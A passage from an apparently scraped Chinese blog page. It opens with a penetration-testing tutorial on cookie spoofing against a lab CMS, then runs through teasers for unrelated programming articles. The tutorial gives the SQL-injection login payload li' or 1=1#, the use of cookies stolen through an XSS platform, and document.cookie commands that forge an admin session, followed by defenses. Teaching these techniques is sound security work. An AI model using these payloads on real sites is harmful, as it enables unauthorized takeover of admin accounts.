

利用==万能用户名==的方式进入后台管理员界面,密码随意输入

li' or 1=1#



可以看到留言的消息

然后去XSS平台上看看有没有窃取的Cookie信息

cookie : username=li%27 or 1%3D1%23; userid=1

3.4、欺骗



来到登录界面,F12打开控制台

document.cookie="userid=1"

document.cookie="username=li%27 or 1%3D1%23"

访问cms的admin目录

http://192.168.80.139/cms/admin/

成功利用Cookie欺骗进行登录

3.5、影响

- 黑客可以利用Cookie 信息,也就是身份凭据,登录后台;

- 即使管理员注销登录,会话依然有效;

- 即使管理员修改了密码,会话依然有效。

3.6、防御

- 根据实际情况采用“单点登录”;

- 采用Session 机制;

- 设置token 值;

- 对Cookie 数据,设置HttpOnly 属性;

相关文章:

渗透测试漏洞原理之---【XSS 跨站脚本攻击】

文章目录 1、跨站 脚本攻击1.1、漏洞描述1.2、漏洞原理1.3、漏洞危害1.4、漏洞验证1.5、漏洞分类1.5.1、反射性XSS1.5.2、存储型XSS1.5.3、DOM型XSS 2、XSS攻防2.1、XSS构造2.1.1、利用<>2.1.2、JavaScript伪协议2.1.3、时间响应 2.2、XSS变形方式2.2.1、大小写转换2.2.2…...

【浮点数二分】

数的三次方根 #include<iostream> using namespace std;double n;int main(){cin>>n;double l -10000;double r 10000;while((r-l)>1e-8){double mid (lr)/2;if((mid*mid*mid)>n) r mid;else l mid;}printf("%lf",l);return 0; }...



基于FPGA的FIR低通滤波器实现(附工程源码),matlab+vivado19.2+simulation

基于FPGA的FIR低通滤波器实现(附工程源码) 文章目录 基于FPGA的FIR低通滤波器实现(附工程源码)前言一、matlab设计FIR滤波器,生成正弦波1.设计FIR滤波器1.生成正弦波.coe 二、vivado1.fir滤波器IP核2.正弦波生成IP核3.时钟IP核设置4.顶层文件/测试文件代码 三.simul…...



c++ qt--事件(第六部分)

c qt–事件(第六部分) 一.编辑伙伴,编辑顺序(按TAB进行切换) 1.编辑伙伴 此功能在设计界面如下的位置 1.设置伙伴关系 鼠标左键长按一个Label组件然后把鼠标移到另一个组件上 2.伙伴关系的作用 伙伴关系的作用就是…...



嵌入式系统入门实战:探索基本概念和应用领域

嵌入式系统是一种专用的计算机系统,它是为了满足特定任务而设计的。这些系统通常具有较低的硬件资源(如处理器速度、内存容量和存储容量),但具有较高的可靠性和实时性。嵌入式系统广泛应用于各种领域,如家用电器、汽车、工业控制、医疗设备等。 嵌入式系统的基本概念 微控…...

关于hive sql进行调优的理解

这是一个面试经常面的问题,很不幸,在没有准备的时候,我面到了这个题目,反思了下,将这部分的内容进行总结,给大家一点分享。 hive其实是基于hadoop的数据库管理工具,底层是基于MapReduce实现的&a…...

十大排序算法

一、冒泡排序 冒泡排序(Bubble Sort)是一种简单直观的排序算法。它重复地走访要排序的数列,一次比 较两个元素,如果他们的顺序错误就把他们交换过来。走访数列的工作是重复地进行直到没有再需要交换,也就是说该数列已经…...

PIP 常用操作汇总

1. 升级 python -m pip install --upgrade pip2. 列出所有安装包 pip list3. 查找特定包 pip list | findstr xxx4. 查看特定包 pip show xxx5. 安装软件包 pip install pyzmq24.0.16. 卸载软件包 pip uninstall -y pyzmq7. 查看配置 # 生效的配置(global -&…...



线性代数的本质笔记(3B1B课程)

文章目录 前言向量矩阵行列式线性方程非方阵点积叉积基变换特征向量与特征值抽象向量空间 前言 最近在复习线代,李永乐的基础课我刷了一下,感觉讲的不够透彻,和我当年学线代的感觉一样,就是不够形象。 比如,行列式为…...

快速掌握MQ消息中间件rabbitmq

快速掌握MQ消息中间件rabbitmq 目录概述需求: 设计思路实现思路分析1.video 参考资料和推荐阅读 Survive by day and develop by night. talk for import biz , show your perfect code,full busy,skip hardness,make a better result,wait for change,c…...

Git push拦截

遇到的问题 今天想提交代码到gitee,结果发现被拦截了,有段提示“forbidden by xxxx”… 我记得xxxx好像是公司的一个防泄密的东西… 这个东西是怎么实现的呢? 解决 原来git提供很多hook,push命令就有一个pre-push的hook&#x…...



拼多多anti-token分析

前言:拼多多charles抓包分析发现跟商品相关的请求头里都带了一个anti-token的字段且每次都不一样,那么下面的操作就从分析anti-token开始了 1.jadx反编译直接搜索 选中跟http相关的类对这个方法进行打印堆栈 结合堆栈方法调用的情况找到具体anti-token是由拦截器类f…...

基于微信小程序的中医体质辨识文体活动的设计与实现(Java+spring boot+MySQL)

获取源码或者论文请私信博主 演示视频: 基于微信小程序的中医体质辨识文体活动的设计与实现(Javaspring bootMySQL) 使用技术: 前端:html css javascript jQuery ajax thymeleaf 微信小程序 后端:Java s…...



4.16 TCP 协议有什么缺陷?

目录 升级 TCP 的工作很困难 TCP 建立连接的延迟 TCP 存在队头阻塞问题 网络迁移需要重新建立 TCP 连接 升级 TCP 的工作很困难;TCP 建立连接的延迟;TCP 存在队头阻塞问题;网络迁移需要重新建立 TCP 连接; 升级 TCP 的工作很…...



VMware 修改ip地址 虚拟机静态ip设置 centos动态ip修改为静态ip地址 centos静态ip地址 vmware修改ip地址

虚拟机的centos服务器经常变换ip,测试起来有些麻烦,故将动态ip修改为静态ip 1. 查看vmware 虚拟机网络配置: 点击编辑,打开虚拟网络配置 2. 选中nat模式,点击nat设置,最终获取网关ip: 192.168.164.2 3. 进…...

Deepin添加Ubuntu源

升级Deepin V23后,无法安装Zeal了,后面发现可以通过ubuntu源来安装。参考了以下两个文档。 添加Ubuntu源1 添加Ubuntu源2 1.添加ubuntu.list sudo vim /etc/apt/sources.list.d/ubuntu.list 2.添加中科大Ubuntu源 deb http://mirrors.ustc.edu.cn/…...

Mysql的多表查询和索引

MySQL 多表查询 当两个表查询时,从第一张表中取出一行和第二张表的每一行进行组合 返回结果含有两张表的所有列,一共返回的记录数第一张表行数*第二张表的行数(笛卡尔积) -- ?显示雇员名,雇员工资及所在部门的名字 【笛卡尔集…...

Java设计模式之建造者模式

建造者模式,又称生成器模式:将一个复杂的构建与其表示相分离,使得同样的构建过程可以创建不同的表示。 三个角色:建造者、具体的建造者、监工、使用者 建造者角色:定义生成实例所需要的所有方法; 具体的建…...

H5商城公众号商城系统源码 积分兑换商城系统独立后台

网购商城系统源码 积分兑换商城系统源码 独立后台附教程 测试环境:NginxPHP7.0MySQL5.6thinkphp伪静态...

华为OD机试 - 完全数计算(Java 2023 B卷 100分)

目录 专栏导读一、题目描述二、输入描述三、输出描述四、Java算法源码五、效果展示六、纵览全局 华为OD机试 2023B卷题库疯狂收录中,刷题点这里 专栏导读 本专栏收录于《华为OD机试(JAVA)真题(A卷B卷)》。 刷的越多&…...

OpenLayers 可视化之热力图

注:当前使用的是 ol 5.3.0 版本,天地图使用的key请到天地图官网申请,并替换为自己的key 热力图(Heatmap)又叫热点图,是一种通过特殊高亮显示事物密度分布、变化趋势的数据可视化技术。采用颜色的深浅来显示…...

相机Camera日志实例分析之二:相机Camx【专业模式开启直方图拍照】单帧流程日志详解

【关注我,后续持续新增专题博文,谢谢!!!】 上一篇我们讲了: 这一篇我们开始讲: 目录 一、场景操作步骤 二、日志基础关键字分级如下 三、场景日志如下: 一、场景操作步骤 操作步…...

python/java环境配置

环境变量放一起 python: 1.首先下载Python Python下载地址:Download Python | Python.org downloads ---windows -- 64 2.安装Python 下面两个,然后自定义,全选 可以把前4个选上 3.环境配置 1)搜高级系统设置 2…...

【Redis技术进阶之路】「原理分析系列开篇」分析客户端和服务端网络诵信交互实现(服务端执行命令请求的过程 - 初始化服务器)

服务端执行命令请求的过程 【专栏简介】【技术大纲】【专栏目标】【目标人群】1. Redis爱好者与社区成员2. 后端开发和系统架构师3. 计算机专业的本科生及研究生 初始化服务器1. 初始化服务器状态结构初始化RedisServer变量 2. 加载相关系统配置和用户配置参数定制化配置参数案…...

